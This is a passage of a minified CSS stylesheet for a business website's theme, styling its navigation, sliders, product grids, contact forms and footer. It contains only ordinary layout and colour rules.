ease;}*{margin:0;padding:0}ul li{list-style:none}header{width:100%;z-index:999}.map-area iframe{pointer-events:none}::-webkit-scroll99bar{width:10px}::-webkit-scroll99bar-track{background-color:#233137;border-left:1px solid #233137}::-webkit-scroll99bar-thumb{background-color:#278b53}::-webkit-scroll99bar-thumb:hover{background-color:#bf1e2e}section.top{border-bottom:0;padding: 0px 0;position:absolute;z-index:9999999;color:#fff;width:100%;background:#0a4d8d;}section.top .top-left i{color:#6c94bb;font-size:15px;vertical-align:middle;margin-right: 8px;}.top-right li{display:inline-block;margin-right: 0;padding:8px 0;color: #fff;font-weight: 600;}.top-left{margin-top:0}.top-left ul{text-align:left}section.top .social{width:100%;float:right;margin-right:0;text-align:right}section.top .social li{display:inline-block}section.top .social li a{padding:8px 10px;color: #0069b7;width:39px;display:inline-block;border-radius: 100%;text-align:center;background: rgb(255 255 255);}section.logo-sec{padding:0;z-index:9999;width:100%;}.my-menu .navbar-default{background-color:rgba(248,248,248,0);border-color:rgba(231,231,231,0);margin-top:16px}.logo{margin: 7px 0 11px 0;}.my-menu .navbar-default .navbar-nav>.active>a,.my-menu .navbar-default .navbar-nav>.active>a:focus,.my-menu .navbar-default .navbar-nav>.active>a:hover{color:#2d2d2d;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-default .navbar-nav a:hover{color:#000;background-color:rgba(0,0,0,0);border-bottom:solid 0 #056839}.my-menu .navbar-nav>li>a{text-transform:uppercase;padding:12px 16px 9px 16px;color:#313131;font-family:'Roboto Condensed',sans-serif;font-size:17px}header .navbar-default{background-color:#2e2e30;border:0}header .navbar-default .navbar-nav>.active>a,header .navbar-default .navbar-nav>.active>a:focus,header .navbar-default .navbar-nav>.active>a:hover{color:#fff;background-color:#b16801}header .navbar-default .navbar-nav>li>a:focus,header .navbar-default .navbar-nav>li>a:hover{color:#fff;background:#b16801}header .navbar-default .navbar-nav>li>a{color:#fff}header .navbar-nav>li>a{padding:28px 21px}.my-menu .navbar{margin-bottom:0;margin-top:35px}.my-menu .navbar-nav>li{float:left;margin-right:0}.top-slider ul.bxslider img{width:100%}.top-slider{position:relative;padding:0;s;text-align:center}.top-slider .carousel-caption{bottom:103px}a.readmore{background: #0069b7 !important;padding: 13px 35px !important;display:inline-block;color: #ffffff;text-transform: capitalize;text-decoration:none;font-size: 16px !important;font-weight: 500 !important;}.top-slider h1{font-size:53px;text-transform:capitalize;font-weight:800}.carousel-caption p{font-size:16px}.top-slider .bx-wrapper .bx-prev{left:0;background:url(//assets/css/../img/sprite.png) no-repeat -5px 0}.top-slider .bx-wrapper .bx-next{right:0;background:url(//assets/css/../img/sprite.png) no-repeat -54px 0}.top-slider .bx-wrapper .bx-controls-direction a{width:30px;height:110px;display:none}.top-slider .bx-pager.bx-default-pager{display:inline-block;right:0;position:absolute;top:92%;width:7%;left:0;margin:0 auto}.top-slider .bx-wrapper{-moz-box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;box-shadow:0 0 5px rgba(204,204,204,0);border:0 solid #fff;background:#fff;margin:0}.bx-wrapper .bx-controls-direction a{top:43%}.carousel-caption{width:75%;left:12%;text-align:center}.social-cont li{display:inline-block;width:38px;border:solid 1px #eee;text-align:center;padding:8px 0}.contact-list li{display: flex;padding:2px 26px;margin-bottom:6px;height:51px;text-align:left;}.contact-list li a{color:#000}.contact-list li i{float:left;margin-right:8px;color:#278b53;width:30px;text-align:center;padding:7px 0;border-radius:6px;position: relative;bottom: 5px;}.my-submit{background:#0b4b91;border:0;border-radius:0;padding:12px 41px;text-transform:uppercase}section.hd-sec{background:#dedede}section.hd-sec ul.breadcrumb{background:none;font-size:12px;padding:0}section.hd-sec .breadcrumb>li+li:before{padding:0;color:#ccc;content:"/\00a0"}section.hd-sec .bg{background:#b16801;color:#fff}section.hd-sec .bg a,section.hd-sec .bg li.active{color:#fff}.form-control{border: unset;border-radius:0;padding: 7px 10px;box-shadow:none;background: #f7f7f7;height:43px;}section.home{position:relative;padding:75px 0 113px 0}section.home img.img-responsive{right:0;bottom:140px}section.home h2{color:#000;font-size:36px;font-weight:700;line-height:42px}section.home h6{color:#25873b;font-size:23px;font-weight:700;margin:0;padding:0;text-transform:uppercase}section.container.home p{font-size:16px;color:#1e1e1e;padding:27px 0 8px 0;font-weight:400;line-height:28px}section.container.home ul.wlc-ul li{line-height:32px;background:url(//assets/css/../img/wlc-list.png);background-repeat:no-repeat;background-position:-1px 8px;padding-left:21px;font-size:16px;font-weight:400}.home h6{color:#007bc3;font-size:24px;text-transform:capitalize;font-weight:800;margin:0;line-height:14px;font-family:'Poiret One',cursive;margin-top:25px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;margin-bottom:35px}.home p{margin-top: 20px;color: #949494;font-size: 14px !important;font-weight: 500;line-height: 24px;margin-bottom: 0px;padding: 0px 0px 0px 0px;text-align: justify;padding-right: 50px;text-transform: none;}section.home h2 span{color:#056839}section.home a.readmore{margin-top:26px}.wlc-bg{padding: 50px 0 50px 20px;background-size: cover !important;text-align:left;background: #fff;max-width: 4000px;margin-top: -33px !important;margin: 0 auto;}section.services{color:#000;text-align:center;padding:38px 0 60px 0;background-size:100%}section.services h2{font-size:39px;font-weight:400;color:#171717;margin-bottom:15px;font-family:'Source Sans Pro',sans-serif}section.services h4{font-size:18px;font-weight:600;margin:23px 0;color:#282828;font-family:'Source Sans Pro',sans-serif}section.services h6{font-size:28px;margin-bottom: 0;color:#007bc3;letter-spacing:6px;font-weight:100;margin-top:17px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:45px;font-family:'Source Sans Pro',sans-serif;}section.services a{margin-top:22px}.container.sec3 h3{font-size:25px;color:#2e2e2e;margin-top:25%}.container.sec3 p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.pro-slide li img{border:solid 5px #ededed}.pro-slide li{text-align:left;outline:0;background:#fff;margin-right:16px !important}.pro-slide h3{font-size:14px;color:#333;text-transform:capitalize;font-weight:bold;padding:21px 0 9px 0;text-transform:uppercase;margin:0}.pro-slide p{color:#fff;line-height:23px;font-size:14px;font-weight:400}.pro-slide .img-box{position:relative;overflow:hidden}.pro-slide .img-box:hover .img-hover{margin-left:0}.pro-slide .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:96%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.my-product{text-align:center;padding:42px 0;background:url(//assets/css/../img/galery-bg.jpg)}.pro-slide{margin-top:2%}.pro-slide .slick-prev,.pro-slide .slick-next{top:37%;width:34px;height:34px;padding:0;background:url(//assets/css/../img/sprite.png) no-repeat -104px -1px}.pro-slide .slick-prev:before,.pro-slide .slick-next:before{font-size:0}.pro-slide .slick-next{right:-21px !important;background:url(//assets/css/../img/top-slide1.png) no-repeat !important}.pro-slide .slick-prev{left:-19px}.pro-slide .slick-dots{display:none !important}.pro-slide .img-box i{font-size:26px}section.portfolio{background:url(//assets/css/../img/gallery-bg.jpg);padding:45px 0;text-align:center;background-size:100%}section.portfolio #portfolio{margin:1rem 0;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:1rem;-moz-column-gap:1rem;column-gap:1rem;-webkit-column-width:33.33333333333333%;-moz-column-width:33.33333333333333%;column-width:33.33333333333333%}section.portfolio .tile{-webkit-transform:scale(0);transform:scale(0);-webkit-transition:all 350ms ease;transition:all 350ms ease}section.portfolio .scale-anm{transform:scale(1)}section.portfolio .tile img{max-width:100%;width:100%;height:auto;margin-bottom:1rem}section.portfolio .btn{font-weight:normal;cursor:pointer;line-height:normal;color:#fff;background-color:rgba(0,0,0,0);font-size:16px}section.portfolio .btn:hover{text-decoration:none}section.portfolio .btn:focus{outline:0;border-color:var(--darken-2);box-shadow:0 0 0 3px var(--darken-3)}section.portfolio::-moz-focus-inner{border:0;padding:0}section.portfolio .toolbar.mb2.mt2{margin-bottom:33px;color:#fff}section.our-client{text-align:center;padding:62px 0 1px 0;background:url(//assets/css/../img/test-bt.jpg) center top;background-size:cover}section.our-client .slick-dots li button{background:#e4e4e4;border:aliceblue;height:15px;width:15px}section.our-client .slick-dots li.slick-active button{background:#fff;border:solid 2px #0db2f0;height:15px;width:15px}section.our-client .slick-dots li button:hover{background:#fff;border:solid 2px #0db2f0;color:#fff}section.our-client li{text-align:left;opacity:.5}section.our-client .slick-dots li{opacity:100}section.our-client li.slick-center{opacity:100}section.our-client .slick-slide img{display:inline-block;margin-bottom:21px}section.our-client .slick-slider{margin-top:16px}section.our-client .center.slick-initialized p{font-size:15px;color:#fff;padding:0 9px;line-height:20px}section.our-client h5{font-size:16px;color:#fff;margin-top:9px;position:relative;padding-left:4px;padding-top:38px}section.our-client h5:before{content:"";position:absolute;width:6px;height:54px;top:-2px;background:#bf1e2e;display:block;left:8px;display:none}section.our-client h6{font-size:32px;color:#fff;padding-left:3px;background:none;margin-bottom:0;font-family:'Source Sans Pro',sans-serif}section.our-client .slick-dots li button:before{font-family:'slick';font-size:0}.top-slider h2{color:#fff;font-size:20px;text-transform:uppercase;margin:0;padding:0}.inner-banner{width:100%;min-height:406px;background-size:cover !important;padding-top:18%;text-align:left;color:#e6e6e6;background:url(//assets/css/../img/contact.jpg)}.inner-banner .breadcrumb{background-color:rgba(245,245,245,0);margin-top:27px}.inner-banner ol.breadcrumb a{color:#fff;text-decoration:none;font-family:'Roboto Slab',serif;font-size:30px}.inner-banner .breadcrumb>.active{color:#fff}.inner-banner h1{font-size:69px;font-weight:300;text-transform:uppercase;color:rgba(255,255,255,.77);margin:21px 0 0 0;font-family:'Source Sans Pro',sans-serif}section.contact h4{padding:15px 0 0 0;color:#2a2a2a;font-size:16px;margin:28px 0 24px 0;text-align:left;font-weight:700;border-top:solid 1px #d7d7d7}section.contact .cont-bord{border:solid 1px #fff;text-align:center;padding:0;background:#fff;color:#000}section.contact{padding:70px 0 50px 0}section.contact .cont2 h4{background:#fff;padding:1px 14px 23px 0;color:#000;font-size:20px;margin:0 0 25px 0;text-align:left;text-transform:uppercase;font-weight:600;border-bottom:solid 1px #efefef}section.contact .cont2 .cont-bord{border:solid 1px #fff}.cont2 .contact-list li a{color:#69686a}.cont2 .contact-list li i{float:left;color:#0db2f0;text-align:center;font-size:16px}.cont2 .contact-list li{padding:20px 28px 35px 28px;display:inline-block;background:#fffafa;vertical-align:top;margin-right:34px;border-top:solid 3px #000;font-weight:500}section.container.inner h6{color:#9e9ea0;font-size:14px;margin:0;padding:0 0 8px 1px}.cont2 .social li{float:left;margin-right:8px}.cont2 .social li a{padding:8px 11px;background:#fff;color:#0db2f0;width:39px;display:block;text-align:center;border:solid 1px #efefef}section.container.inner p{font-size:14px;line-height:20px;color:#606060}section.container.inner h2{font-size: 40px;margin-left:14px;text-transform:capitalize;font-weight: 500;position:relative;margin:0 0 60px 0;position:relative;padding-left:0;font-family: 'Montserrat', sans-serif;}section.container.inner h2 span{clear:both;display:block;font-size:16px}section.container.inner{padding: 40px 0 1px 0;}.bt-text ul li{padding:0 0 8px 0}.bt-text ul li.first{padding:0 0 8px 0;font-weight:normal;background-color:white}.bt-text h5{font-size:18px;font-weight:600;padding:8px 0;color:black}.bt-text ul li i{color:#007cc3;padding-right:9px}.bt-text ul li.last{padding:0}.bt-text ul{margin-bottom:72px}section.approval{display:inline-block;width:100%;padding:0;background:url(//assets/css/../img/approve-bg.jpg);background-size:100%}section.approval .right{padding:24px 0 0 64px}section.approval .col-lg-5{padding:0;margin:0}section.approval li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 9px;padding-left:18px;line-height:33px}section.testing{padding:35px 0 55px 0}section.testing li{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:1px 14px;padding-left:18px;line-height:39px;border-bottom:solid 1px #d9d9d9;margin:0 22px}section.testing h3{font-size:14px;background:#005596;padding:16px 12px;color:#fff;margin:0 0 19px 0}section.testing .border{border:solid 1px #d9d9d9}section.testing li.last{border:0}section.product{padding:25px 0 36px 0}section.product .product-cat li{line-height:41px;border-bottom:solid 1px #d9d9d9}section.product .product-cat li a{font-size:16px;color:#000;background:url(//assets/css/../img/list-bg.png) top left no-repeat;display:block;padding:0 0 0 24px;background-position:9px 16px;text-decoration:none}section.product .product-cat h2{font-size:27px;margin-bottom:33px;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:0 46px;padding-bottom:39px;font-weight:900}.product-fc img{border:solid 6px #ededed}.product-fc{margin-top:53px}.product-fc h4{color:#000;text-transform:uppercase;font-weight:600;margin-top:36px}.product-fc p{line-height:18px}.product-fc li{border-bottom:0 !important}.product-fc .bx-wrapper{-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0 0 5px rgba(204,204,204,0);border:0;background:#fff}.product-fc .bx-controls-direction{display:none}.product-fc .bx-wrapper .bx-pager.bx-default-pager a:hover,.product-fc .bx-wrapper .bx-pager.bx-default-pager a.active,.product-fc .bx-wrapper .bx-pager.bx-default-pager a:focus{background:#005596;border:solid 1px #005596}.product-fc .bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);text-indent:-9999px;display:block;width:15px;height:15px;margin:0 5px;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:13px;border:solid 1px #000}.product-fc h2{font-size:25px;margin-bottom:33px}section.product .right li img{border:solid 5px #ededed}section.product .right li{text-align:left;width:31%;display:inline-block;margin-right:3%;margin-bottom:26px}section.product .right li:nth-child(3n+3){margin-right:0}section.product .right{margin-top:27px}section.product .right h3{font-size:16px;color:#000;text-transform:uppercase;font-weight:bold;padding:9px 0}section.product .right p{color:#5e626b;line-height:23px}section.product .right .img-box{position:relative;overflow:hidden}section.product .right .img-box:hover .img-hover{margin-left:0}section.product .right .img-box .img-hover{background:rgba(0,0,0,.7);color:#fff;position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;padding:53% 0;margin-left:-280px}section.product .right .img-box .img-hover i{font-size:26px}footer{background-repeat: no-repeat;background-size: 100% 100%;background-position: center center;max-width: 4000px;margin: 0 auto;margin-top: 0px;padding: 60px 0 60px 0;z-index: 999;background-color: #2d8f90;}footer a{color: #bbbbbb;font-weight: 500;border-bottom: unset !important;display:block;padding: 0px 0;}footer h3{font-size:16px;margin-bottom:22px;color: #d8d8d8;font-weight: 500;font-size: 18px;text-transform: uppercase;}footer .social li{float:left;margin-right:8px}footer .social li a{padding:8px 11px;background:#000;color:#fff;width:39px;display:block;text-align:center}footer .footer3 li.first i{float:left;margin-bottom:9px}footer .footer3 li i{margin-right:13px;margin-bottom:1px;float:left;color: #111;font-size: 16px;padding: 2px 5px;border-radius: 5px;background-color: #ccc;}footer .footer3 li p{margin:0;font-weight:400;color:#fff;font-size:14px;line-height:20px}.copyright{background:#111;padding:12px 0;text-align:left;color:#7d7d7d;font-weight:400}.footer4 .form-control{border:solid 1px rgba(239,239,239,0);border-radius:0;padding:20px 10px;box-shadow:none;background:#1b1b1b;margin-bottom:13px;border-bottom:solid 1px #3a3a3a}.footer4 .submit{background:#278b53;padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fff;text-decoration:none;border:0;border-radius:0}.footer1 p{line-height:25px;font-weight:400;color: #bbbbbb;margin-top:25px;font-size:14px;}.footer3 strong{text-transform:uppercase;color:#fff}.btn-primary:hover{border-color: #8ec03f;}h2{color:#191919;font-size:40px;font-weight:300}h6{color:#9e9ea0;font-size:14px;margin:0;}.footer4 textarea.form-control{height:108px}.product.type-product .img-hover{position:absolute;top:10px;width:100%;background:rgba(0,0,0,.35);color:#fff;padding:139px 0;left:-286px;text-align:center;border-radius:0;display:none}h1.page-title{color:#000;font-weight:600;border-bottom:solid 1px #d9d9d9;padding:13px 0 11px 0;margin:0 0 35px 0;font-size:32px}select.orderby{padding:10px 8px}.product.type-product:hover .img-hover{left:10px;width:93%}.woocommerce ul.products li{overflow:hidden}.copyright a{color:#2378c2;text-transform:uppercase}.slick-track li{position:relative;overflow:hidden}.banenrs .no-bad{padding:0}.bx-wrapper .bx-pager-item{display:inline-flex}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active,.bx-wrapper .bx-pager.bx-default-pager a:focus{background:#fff;border-color:#000}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(255,255,255,0);border:solid 2px #fff}.bx-wrapper .bx-pager.bx-default-pager a{background:rgba(102,102,102,0);width:15px;height:15px;-moz-border-radius:50%;-webkit-border-radius:50%;border-radius:50%;margin-bottom:8px}section.my-product h2{font-size:40px;color:#fff;background-position-y:39px;padding:0 0 28px 0}.pro-slide li img{border:solid 0 #ededed;width:100%;height:auto;padding:0}.sec3 .product.type-product:hover .img-hover{left:0;width:100%}.sec3 .product.type-product .img-hover{top:0;width:51%;padding:96px 0}.rec-pro{display:block;clear:both;padding:25px 0 10px 0;background:#f4f4f4}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.rec-pro .woocommerce ul.products li.product h3{font-size:18px}.pro-slide a{outline:0;text-decoration:none}section.newslter{background:#fff;color:#fff;padding:24px 0;position:relative;background-size:100%}.newsico{font-size:36px;display:inline-block;position:absolute;top:36px}section.newslter input[type=text]{width:76%;display:inline-block;margin:20px 0;padding:26px 14px;margin-right:11px}section.newslter input[type=submit]{background:#fff;padding:0 17px;color:#000;text-transform:uppercase;font-weight:400;border:0;display:inline-block;border:solid 1px #d7d7d7;margin-left:-2px;height:43px;position:relative;vertical-align:text-bottom;border-left:0;position:relative}section.newslter .wpcf7-form-control-wrap{position:relative;display:inline-block;margin-top:31px;width:71% !important;vertical-align:text-bottom}section.newslter span.wpcf7-not-valid-tip{color:#f00;font-size:1em;display:block;display:none}section.newslter h3{font-size:25px;text-transform:uppercase;margin-left:51px;color:#000;margin:29px 0 0 0;font-weight:900}section.newslter h4{font-size:14px;text-transform:none;margin:8px 0 12px 0;width:98%;color:#000}h3{color:#007bc3;font-family:'Josefin Sans',sans-serif;font-weight:600;margin:0 0 24px 0;}.my-shop .product.type-product .img-hover{position:absolute;top:0;width:100% !important;background:rgba(0,0,0,.55);color:#fff;padding:124px 5px;left:-289px;text-align:center}.my-shop .product.type-product:hover .img-hover{left:0}.my-shop li.product h3{font-size:18px !important;color:#2e2e2e}.my-shop li.product p{font-size:14px;color:#464646;font-weight:500;margin-top:11px}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{width:49px !important;padding:15px 0 !important}.menu-item-has-children>a{pointer-events:none}.menu-item-has-children{cursor:pointer}ul.sub-menu{background:#f7f7f7}.my-menu .navbar-nav>li.last{margin-right:0}.our-client h2{background:url(//assets/css/../img/heading-bg.png) center top;padding:21px 0;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.new-pro{background:#fff;padding:30px 0 0 0;text-align:center;position:relative}.new-pro h2{padding:18px 0;font-size:33px;color:#000;font-weight:300;text-transform:initial;text-align:left;position:absolute;width:22%;clear:both;display:grid;top:9px;padding-left:0;background:url(//assets/css/../img/head-bg.png) no-repeat center;background-position:1px 58px}section.newslter h3 span{color:#007bc3}.rec-pro .nav-tabs{border-bottom:0;margin:0 auto;width:80%}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{border:0 solid #ddd !important}.rec-pro .nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#fff}.rec-pro .nav-tabs>li>a{border:0 solid transparent}.home-banner img{display:inline-block;vertical-align:text-bottom;float:left}.home-banner{padding:65px 15px}.footer3 li{height:auto;clear:both;margin-top: 0px;border-bottom: unset !important;padding: 0px 0 5px 0;}.copyright .container{border-top:solid 1px #111;padding-top:24px}.footer3 a{border:0;display:inline-block;color:#fff;vertical-align:top;padding:0}.rec-pro .nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{background-color:#f4f4f4}.rec-pro .nav-tabs{margin-bottom:34px}.woocommerce ul.products li.product h3{display:block;text-align:left;font-size:13px !important;color:#1f1f1f;text-transform:capitalize;padding:3px 0 11px 0 !important;letter-spacing:0}.top-slider p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 4000px;margin: 0 auto;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li 